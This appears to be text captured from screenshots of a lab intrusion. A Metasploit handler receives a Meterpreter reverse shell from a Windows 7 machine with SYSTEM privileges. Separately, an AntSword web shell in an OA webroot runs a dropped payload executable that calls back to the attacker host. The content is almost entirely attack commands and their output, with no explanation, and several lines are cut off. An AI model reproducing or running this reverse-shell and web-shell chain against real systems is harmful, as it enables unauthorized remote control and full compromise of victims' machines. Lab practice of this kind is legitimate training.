 Tabby
randark@192.168.200.129:22
重新连接 SFTP 端口 取消固定
Existing database found, attempting to start it
Starting database at /home/randark/.msf4/db...pg_ctl: another server might be running; trying to start server anyway
waiting for server to start.... done
server started
success
This copy of metasploit-framework is more than two weeks old.
 Consider running 'msfupdate' to update to the latest version.
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/re
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > set LPORT 3333
LPORT => 3333
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:3333
[*] Sending stage (201798 bytes) to 192.168.200.10
[*] Meterpreter session 1 opened (192.168.200.129:3333 -> 192.168.20
meterpreter > sysinfo
Computer : WIN7-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
1 Kali 2 Kali
中国蚁剑
AntSword 编辑 窗口 调试
192.168.200.10 >_ 192.168.200.10
(*) 基础信息
当前路径: C:/MYOA/webroot
磁盘列表: C:
系统信息: Windows NT WIN7-PC 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
当前用户: SYSTEM
(*) 输入 ashelp 查看本地命令
C:\MYOA\webroot> cd C:\
C:\> dir
驱动器 C 中的卷没有标签。
卷的序列号是 FEBB-07CA
C:\ 的目录
2024/10/31 22:38 7,168 192.168.200.129-3333.exe
2021/11/14 21:00 <DIR> MYOA
2009/07/14 11:20 <DIR> PerfLogs
2021/11/14 21:00 <DIR> Program Files
2021/11/14 21:00 <DIR> Program Files (x86)
2021/11/14 20:53 <DIR> Users
2021/11/14 20:55 <DIR> Windows
2024/10/31 22:03 159 ZendLoader_errors.txt
2 个文件 7,327 字节
6 个目录 3,137,167,360 可用字节
C:\> .\192.168.200.129-3333.exe
C:\>